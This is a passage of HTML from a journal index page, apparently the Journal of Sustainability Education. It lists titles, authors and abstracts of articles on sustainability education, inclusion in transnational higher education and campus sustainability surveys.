					<p>The globalized intertwinement of modern education systems has resulted in an upsurge in transnational collaborations. Existing literature suggests that transnational inclusion is in jeopardy due to its rapid and haphazard expansion prompted by the COVID-19 pandemic. To address this challenge, the aim of this research was to develop essential themes for fostering more inclusive learning spaces between Higher Education Institutions that are partnered transnationally. The researchers performed an Integrative Literature Review that sought to identify existing gaps in how inclusive interactions are currently facilitated in Transnational Education (TNE). The transnational experiences of the researchers in higher education supported an understanding that inclusion can be best enhanced through the responsible use of collaborative, technological, and financial resources. Each of these resources were explored, which led to the creation of the Safety Net for Transnational Inclusion (SNTI). By considering SNTI, institutions involved in TNE relations at the higher education level are better informed on how to cultivate a more inclusive learning experience.</p>
					<a href="http://www.susted.com/wordpress/content/developing-a-safety-net-for-transnational-inclusion-in-higher-education_2024_12/" rel="bookmark" title="Developing a Safety Net for Transnational Inclusion in Higher Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Cardinal-and-Costello-Kuehn-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/community-work-for-climate-resilience-forging-justice-at-the-nexus-of-a-polytechnic-and-grassroots-organizations_2024_12/" rel="bookmark" title="Permanent Link to Community Work for Climate Resilience: Forging Justice at the Nexus of a Polytechnic and Grassroots Organizations">Community Work for Climate Resilience: Forging Justice at the Nexus of a Polytechnic and Grassroots Organizations</a></h1>
					<span class="author">By Jennifer Cardinal and Brandon Costelloe-Kuehn </span><br />
					<p>Engineering education increasingly recognizes the need to incorporate sustainability and community engagement, but significant challenges remain in implementation. This study explores how sustainability-focused research-in-community can be integrated into critical and creative engineering education to build climate resilience and justice. We develop the concept and practice of “community work” to refer to both work building communities (forging and maintaining relationships) and work by these communities (to improve their present conditions and build towards better futures). Community work offers hope rooted in embodied experiences with present, evolving collectivities, contrasting with decontextualized, depoliticized, techno-optimistic visions of engineering solutions. While risks of extraction are always present in neoliberal higher education contexts, our research aims to improve the quality, not just quantity, of university-community relations. Through participant-observation and ethnographic interviews with leaders of a collaboration between local community organizations and faculty at a polytechnic institute, we argue that community work can contribute to a shared sense of “home,” foster social relationships and networks, expand imaginations of sustainability beyond technical fixes, and intervene in power hierarchies in town/gown dynamics. Together these practices create conditions for greater climate resilience and justice. </p>
					<a href="http://www.susted.com/wordpress/content/community-work-for-climate-resilience-forging-justice-at-the-nexus-of-a-polytechnic-and-grassroots-organizations_2024_12/" rel="bookmark" title="Community Work for Climate Resilience: Forging Justice at the Nexus of a Polytechnic and Grassroots Organizations" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Bellmar-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/arcgis-storymaps-as-a-transitional-tool-for-hei-sustainability-culture_2024_12/" rel="bookmark" title="Permanent Link to ArcGIS StoryMaps as a transitional tool for HEI sustainability culture">ArcGIS StoryMaps as a transitional tool for HEI sustainability culture</a></h1>
					<span class="author">By Brooke Bellmar, Sophie Diliberti, Brad Bessler, Justin Hougham and Lindsay Frost </span><br />
					<p>Higher education institutions (HEIs), educating the leaders of tomorrow and influencing regional trends, have been implementing sustainable practices for decades. Though many of these practices are effective, their functionality can be negated by a variety of institutional barriers. These difficulties vary, including lack of followthrough and maintenance, poor interdepartmental communication, absence of coordination, and fragmentation of information. Often, these problems can be attributed to an unsustainable institutional culture. Like many other universities, the University of Wisconsin-Milwaukee (UWM) experiences these sustainability challenges. UWM is exploring ways in which ArcGIS StoryMaps, a place-focused storytelling platform, can begin solving interdepartmental communication problems within sustainability as a community-accessible information centralization and outreach tool.</p>
					<a href="http://www.susted.com/wordpress/content/arcgis-storymaps-as-a-transitional-tool-for-hei-sustainability-culture_2024_12/" rel="bookmark" title="ArcGIS StoryMaps as a transitional tool for HEI sustainability culture" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/ecological-literacy-definition-early-articulations-frameworks-and-empirical-research_2024_04/" rel="bookmark" title="Permanent Link to Ecological Literacy: Definition, Early Articulations, Frameworks and Empirical Research">Ecological Literacy: Definition, Early Articulations, Frameworks and Empirical Research</a></h1>
					<span class="author">By Rosemarie Desmarais </span><br />
					<p>Abstract: In the context of global ecological degradation, scholars and practitioners have increasingly emphasized the interconnectedness of education and ecology, with particular attention given to the concept of ecological literacy. Over the past decades, numerous definitions, approaches, and conceptual frameworks have emerged for ecological literacy, each associating it with various meanings and methods. This broad scope is a significant characteristic of ecological literacy as it underscores its interdisciplinary nature. However, for stakeholders in the field of ecological literacy as well as related domains such as environmental education and sustainability education, this plurality of meanings has become problematic because it creates confusion and makes the concept difficult to work with. This article assesses the concept of ecological literacy to enhance the general understanding among researchers and practitioners. It is structured into four main sections: definition of the concept, early articulations, frameworks, and empirical research. Finally, the article concludes with a discussion on the implications of these findings for environmental educators.</p>
					<a href="http://www.susted.com/wordpress/content/ecological-literacy-definition-early-articulations-frameworks-and-empirical-research_2024_04/" rel="bookmark" title="Ecological Literacy: Definition, Early Articulations, Frameworks and Empirical Research" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Moulton-Books-Pixabay-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/one-poem-at-a-time-using-culturally-sustaining-and-disruptive-pedagogical-curriculum-to-engage-students-in-critical-and-reflexive-thinking_2024_04/" rel="bookmark" title="Permanent Link to One Poem at a Time: Using Culturally Sustaining and Disruptive Pedagogical Curriculum to Engage Students in Critical and Reflexive Thinking">One Poem at a Time: Using Culturally Sustaining and Disruptive Pedagogical Curriculum to Engage Students in Critical and Reflexive Thinking</a></h1>
					<span class="author">By Heather L. Moulton </span><br />
					<p>Abstract: One way to disrupt traditional Eurocentric teaching practices is through modifying curriculum in classes. Particularly, in an English Composition 101 course, an ongoing assignment called the Poetry Journal may assist students in thinking critically and reflexively. The concept was inspired by a high school English teacher, Brett Vogelsinger (2016), called “4 Reasons to Start Class with a Poem Each Day.” His four reasons: 1. Poems are short; 2. Poems are intense; 3. Poems connect (to other readings); 4. Poems inspire (writing). When building the assignment for a community college class, an instructor may make intentional (disruptive) choices for the poems. This article explores the project, which is grounded in culturally sustaining (Paris, 2021) and disruptive pedagogies (San Pedro, 2018)—both of which encourage the rethinking and dismantling of traditional Eurocentric-based instruction—and how the author (full-time faculty at a community college) applied said pedagogies to a specific in-class student activity to engage students in critical and reflexive thinking. </p>
					<a href="http://www.susted.com/wordpress/content/one-poem-at-a-time-using-culturally-sustaining-and-disruptive-pedagogical-curriculum-to-engage-students-in-critical-and-reflexive-thinking_2024_04/" rel="bookmark" title="One Poem at a Time: Using Culturally Sustaining and Disruptive Pedagogical Curriculum to Engage Students in Critical and Reflexive Thinking" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Fontana-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/upholding-the-sovereignty-of-diverse-knowledges-by-supporting-indigenous-science-in-high-impact-education_2024_04/" rel="bookmark" title="Permanent Link to Upholding the sovereignty of diverse knowledges by supporting Indigenous science in high-impact education">Upholding the sovereignty of diverse knowledges by supporting Indigenous science in high-impact education</a></h1>
					<span class="author">By Nina Fontana </span><br />
					<p>Abstract: The Keepers of the Flame Initiative, now in its fifth year, is a dynamic partnership between cultural fire practitioners, UC Davis faculty, and a diverse study body. This experiential learning initiative at the University of California, Davis centers Indigenous Fire Workshops, focusing on cultural fire. By centering Indigenous science and teaching approaches, this initiative inherently becomes high impact. High Impact Practices (HIPs) are pivotal educational interventions that promote holistic student development and experiential learning. These practices encompass features such as setting appropriately high expectations, experiences with diverse people and circumstances, sustained student engagement over an extended period, meaningful interaction with faculty and peers, public demonstration of learning, real-world relevance of classroom learning, and structured opportunities for reflection. The Keepers of the Flame Initiative incorporates two types of powerful high impact practices: collaborative group projects and community-based learning. These educational practices significantly enrich student learning and particularly benefit historically underserved students as well as broader student populations. I analyze HIP features within the Keepers of the Flame Initiative using survey data gathered in winter 2023, while also delving into the importance of Indigenous-led educational approaches. Indigenous perspectives and educators are crucial in broadening educational approaches, providing a pathway to uphold sovereignty of diverse knowledge systems, and nurturing a sense of responsibility towards land stewardship and environmental justice.</p>
					<a href="http://www.susted.com/wordpress/content/upholding-the-sovereignty-of-diverse-knowledges-by-supporting-indigenous-science-in-high-impact-education_2024_04/" rel="bookmark" title="Upholding the sovereignty of diverse knowledges by supporting Indigenous science in high-impact education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Logan-and-Sronce-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/sustainability-in-the-community-all-hands-on-deck_2024_04/" rel="bookmark" title="Permanent Link to Sustainability in the Community – All Hands on Deck">Sustainability in the Community – All Hands on Deck</a></h1>
					<span class="author">By Jennifer Logan and Robin Sronce </span><br />
					<p>Abstract:  Southern Arkansas University has developed the SOAR Sustainability Conference to spotlight current sustainability-related efforts.  SOAR, representing the southern Arkansas region, was added to the conference name to signify the area of emphasis for the event.  This spring conference event has been held in April of 2022 and 2023.  The 2023 conference included over 50 presenters from academia, private businesses, government agencies, and volunteer organizations.  Session topics were aligned with the critical components of sustainability education including anticipatory thinking, empathy, change of perspective, justice, responsibility, and ethics.  Surveys were distributed to SOAR conference attendees to gauge their level of attitudes, knowledge, and behavior regarding sustainability issues.  Responses were very positive overall, showing gains in attendees’ attitudes, knowledge, and behavior between 2022 and 2023.  The behavior category showed the largest annual increase while knowledge gains over the same period were lower.  Overall, the SOAR Sustainability Conference has shown success in engaging students and community stakeholders to take part in this effort to address sustainability-related challenges in the area.  </p>
					<a href="http://www.susted.com/wordpress/content/sustainability-in-the-community-all-hands-on-deck_2024_04/" rel="bookmark" title="Sustainability in the Community – All Hands on Deck" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/04/Davis-et-al-Figure-2-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/an-intentionally-designed-sustainability-course-integrating-service-learning-and-community-engagement-into-sustainability-education_2024_04/" rel="bookmark" title="Permanent Link to An Intentionally Designed Sustainability Course: Integrating Service-Learning and Community Engagement into Sustainability Education">An Intentionally Designed Sustainability Course: Integrating Service-Learning and Community Engagement into Sustainability Education</a></h1>
					<span class="author">By Amélie Y. Davis, Steve G. Green, Kurt A. Heppard and Daniela S. Lawrence </span><br />
					<p>ABSTRACT: In this paper we offer an approach to sustainability-related education that can help students integrate the lessons they are learning in the classrooms to the type of real-world applications they will encounter in the workplace.  We believe that by using our campus as a living-learning laboratory and engaging students in hands-on projects within a campus lab that directly contribute to one of their institution&#8217;s leading sustainability initiatives, we can unlock the highest levels of educational achievement and student satisfaction. We describe our course as intentionally designed because we have developed it with a specific purpose that goes beyond the stated learning objectives. Our course not only addresses recognized institutional and course-level educational outcomes, but also uses a community engagement approach that also directly supports important aspects of an enterprise-wide Sustainability Strategic Plan. We present relevant literature, highlight the significance of our approach to sustainability education, and describe its impact at our institution and in the community.  We then offer detailed descriptions of our course’s activities, discuss lessons-learned and suggest future potential avenues of research and application. We hope this case study may prove to be an exemplar or a catalyst for other institutions of higher education as well as inspire further research aimed at improving sustainability education.</p>
					<a href="http://www.susted.com/wordpress/content/an-intentionally-designed-sustainability-course-integrating-service-learning-and-community-engagement-into-sustainability-education_2024_04/" rel="bookmark" title="An Intentionally Designed Sustainability Course: Integrating Service-Learning and Community Engagement into Sustainability Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Stewart-Clark-Article-Thumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/teaching-climate-change-and-sustainability-across-disparate-ideologies_2024_03/" rel="bookmark" title="Permanent Link to Teaching Climate Change and Sustainability Across Disparate Ideologies">Teaching Climate Change and Sustainability Across Disparate Ideologies</a></h1>
					<span class="author">By Kacey Stewart and Susan Spierre Clark </span><br />
					<p>Abstract: While the majority of today’s youth accept climate change as a factual phenomenon, many educators and their curricula lag behind with a continued emphasis on confronting climate skepticism and denial. This article highlights our experience teaching a course, Climate Change and Sustainability, in which we encountered disruptive objections to our lessons from students who believe climate change is happening and desperately want action. However, the all-or-nothing stance of these students stifled conversation, and their lack of engagement with various topics kept them uninformed. To address these issues, we recommend structuring classroom debate around consensus-building activities to practice solution-oriented communication.</p>
					<a href="http://www.susted.com/wordpress/content/teaching-climate-change-and-sustainability-across-disparate-ideologies_2024_03/" rel="bookmark" title="Teaching Climate Change and Sustainability Across Disparate Ideologies" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Bucher-McIntire-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/using-the-community-park-audit-tool-to-teach-the-importance-of-urban-green-spaces-a-case-study-with-teacher-education-and-public-health-students_2024_03/" rel="bookmark" title="Permanent Link to Using the Community Park Audit Tool to Teach the Importance of Urban Green Spaces: A Case Study with Teacher Education and Public Health Students">Using the Community Park Audit Tool to Teach the Importance of Urban Green Spaces: A Case Study with Teacher Education and Public Health Students</a></h1>
					<span class="author">By Katie Bucher and Russell McIntire </span><br />
					<p>Abstract: This case study discusses the implementation of a park audit project with undergraduate college students in teacher education and public health programs.  With a focus on drawing attention to the importance of urban green spaces in these two professional fields, the design of this project extended course activities into local parks.  Students prepared to conduct park audits by engaging with course material focused on the importance of urban green spaces for individual health and children’s development, as well as inequities in access to high quality parks.  The capstone of the course project was the audit of parks using the Community Parks Audit Tool (CPAT) in which each student assessed several parks in their local communities and documented their findings.  This article discusses the contextual relevance of this project, its value in increasing attention to environmental considerations in the education and public health fields, as well as student responses to the implementation of the project in these specific classes.</p>
					<a href="http://www.susted.com/wordpress/content/using-the-community-park-audit-tool-to-teach-the-importance-of-urban-green-spaces-a-case-study-with-teacher-education-and-public-health-students_2024_03/" rel="bookmark" title="Using the Community Park Audit Tool to Teach the Importance of Urban Green Spaces: A Case Study with Teacher Education and Public Health Students" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/03/Parsley-Liu-Waliczek-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/developing-a-questionnaire-for-measuring-the-importance-of-campus-sustainability-initiatives_2024_03/" rel="bookmark" title="Permanent Link to Developing a Questionnaire for Measuring the Importance of Campus Sustainability Initiatives">Developing a Questionnaire for Measuring the Importance of Campus Sustainability Initiatives</a></h1>
					<span class="author">By Emma Corrine Parsley, Xiangping Liu and Tina Marie Waliczek </span><br />
					<p>Abstract: The concept of sustainability has been gaining increasing attention worldwide, especially over the last 30 years. To foster sustainable development, education plays a crucial role. Higher education institutions have assumed the leading role in sustainability education and advocating sustainability. However, the literature that evaluates sustainability initiatives at higher education institutions is still fragmented and sparse, with existing studies often focusing on certain aspects of the sustainability initiatives. We designed a questionnaire that covers a broad spectrum of sustainability measures in the operation, curriculum, research, and outreach, which allowed us to investigate the perceived importance of those sustainability initiatives from the perspective of university community members including undergraduate students, graduate students, faculty, and staff at Texas State University in San Marcos. Our results indicated that the Texas State University campus community believes that the themes of Waste Management, Buildings &#038; Infrastructure, and Water Use &#038; Management were the most important themes. The campus community believed that Transportation and Academics are the least important themes. We also identified a set of action items under each theme the most and least important. </p>
					<a href="http://www.susted.com/wordpress/content/developing-a-questionnaire-for-measuring-the-importance-of-campus-sustainability-initiatives_2024_03/" rel="bookmark" title="Developing a Questionnaire for Measuring the Importance of Campus Sustainability Initiatives" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/a-model-of-sustainability-education-and-partnership-to-achieve-sdgs-in-the-sub-saharan-africa_2023_04/" rel="bookmark" title="Permanent Link to A Model of Sustainability Education and Partnership to Achieve SDGs in sub-Saharan Africa">A Model of Sustainability Education and Partnership to Achieve SDGs in sub-Saharan Africa</a></h1>
					<span class="author">By M.A. Nwachukwu, J. I. Nwachukwu, C. Ulo, J. Anyanwu, J. Okorondu, C. Acholonu and C. Ugochukwu </span><br />
					<p>Abstract: Actualization of the 17 sustainable development goals (SDGs) conceived by the United Nations in 2015 is a global challenge that may not be feasible in sub-Saharan Africa by the year 2030, except higher education play a committed role. There is need for higher education to embrace partnership and train people on the concepts of sustainability and sustainable development in the region. This paper presents a model center with curricular framework and partnership structure for the training. The Model Center for Sustainability Studies (MCSS) will enable partnerships with institutions in Africa and in advanced nations, thereby creating a global network for sustainability studies not found in sub-Saharan Africa. MCSS will train and certify public servants, government agencies, policymakers, entrepreneurs and personnel from organizations and students on aspects of the SDGs and sustainability science. It is important to add sustainability into environmental education and make environmental education a compulsory course in higher institutions and a secondary school certificate exam subject in sub-Saharan Africa. MCSS has 11 training modules that can be replicated anywhere in the world. Higher institutions in sub-Saharan Africa should follow this training perspective, to achieved SDGs, predicted 2040 against 2030. </p>
					<a href="http://www.susted.com/wordpress/content/a-model-of-sustainability-education-and-partnership-to-achieve-sdgs-in-the-sub-saharan-africa_2023_04/" rel="bookmark" title="A Model of Sustainability Education and Partnership to Achieve SDGs in sub-Saharan Africa" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/04/Teather-Etterson-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/value-action-gaps-between-sustainability-behaviors-knowledge-attitudes-and-engagement-in-campus-and-curricular-activities-within-a-cohort-of-gen-z-university-students_2023_04/" rel="bookmark" title="Permanent Link to Value-action gaps between sustainability behaviors, knowledge, attitudes and engagement in campus and curricular activities within a cohort of Gen Z university students">Value-action gaps between sustainability behaviors, knowledge, attitudes and engagement in campus and curricular activities within a cohort of Gen Z university students</a></h1>
					<span class="author">By Ashlyn Teather and Julie Etterson </span><br />
					<p>Abstract: Sustainability is a core value of Gen Z and is increasingly a focus of campus strategic plans. Undergraduate survey data can inform campus programming by increasing our understanding of student sustainability behaviors, knowledge, attitudes, and how these relate to student participation in curricular and cocurricular activities. Repeated surveys can track change over time in general and among underserved demographic segments of the student population. Here we evaluate the first in a series of biennial sustainability surveys that will guide planning at a mid-sized midwestern university in the USA. Our survey, modeled after existing surveys, was distributed to undergraduate students at the University of Minnesota Duluth (348 respondents) and collected demographic information including: college affiliation, year in school, gender, race/ethnicity, and campus residence. Our study showed that student knowledge scores were comparable to similar surveys at other institutions (66%) and the average attitude score was very high (88%). However, scores related to sustainability action were strikingly lower, indicating a gap between students’ understanding and acceptance of sustainability concepts and their willingness to engage, which we refer to as value-action gaps. When significant differences were detected between demographic groups, students who self-identified as female were more likely to have a higher sustainability score than students who identified as male and students who lived off campus were more likely to have a higher score than students who lived on campus. Other demographic results were mixed or not significant. We also noted a trend for students to score lower on questions related to business or economic sustainability and, similarly, for business students to score lower on sustainability questions overall than students in other colleges. Based on these baseline results, we provide recommendations to improve sustainability education and address the value-action gaps identified in this survey.</p>
					<a href="http://www.susted.com/wordpress/content/value-action-gaps-between-sustainability-behaviors-knowledge-attitudes-and-engagement-in-campus-and-curricular-activities-within-a-cohort-of-gen-z-university-students_2023_04/" rel="bookmark" title="Value-action gaps between sustainability behaviors, knowledge, attitudes and engagement in campus and curricular activities within a cohort of Gen Z university students" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Wu-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/plastic-use-in-wet-markets-a-case-of-place-based-sustainability-education-in-hong-kong_2023_03/" rel="bookmark" title="Permanent Link to Plastic use in wet markets: A case of place-based sustainability education  in Hong Kong">Plastic use in wet markets: A case of place-based sustainability education  in Hong Kong</a></h1>
					<span class="author">By Ka-Ming Wu, Chris King-Chi Chan, Sin-Yuk Chan and Ka Wai Yung </span><br />
